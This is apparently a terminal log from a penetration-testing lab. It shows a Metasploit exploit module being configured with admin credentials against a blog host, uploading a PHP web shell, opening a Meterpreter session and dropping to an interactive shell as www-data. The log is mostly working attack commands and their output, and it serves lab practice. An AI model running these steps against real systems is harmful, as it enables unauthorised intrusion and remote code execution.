 msf6 exploit(50064) > set username admin
username => admin
msf6 exploit(50064) > set password admin123!@#
password => admin123!@#
msf6 exploit(50064) > set vhost blog.inlanefreight.local
vhost => blog.inlanefreight.local
msf6 exploit(50064) > set rhost 172.16.1.12
rhost => 172.16.1.12
msf6 exploit(50064) > run
[*] Got CSRF token: ad8a76c2a9
[*] Logging into the blog...
[+] Successfully logged in with admin
[*] Uploading shell...
[+] Shell uploaded as data/i/4cPg.php
[+] Payload successfully triggered !
[*] Started bind TCP handler against 172.16.1.12:4444
[*] Sending stage (39282 bytes) to 172.16.1.12
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.16.1.12:4444) at 2023-05-13 14:30:40 -0400
meterpreter > shell
Process 4700 created.
Channel 0 created.
script -c bash /dev/null
Script started, file is /dev/null
www-data@shells-nixsvr:/var/www/blog.inlanefreight.local/data/i$ ls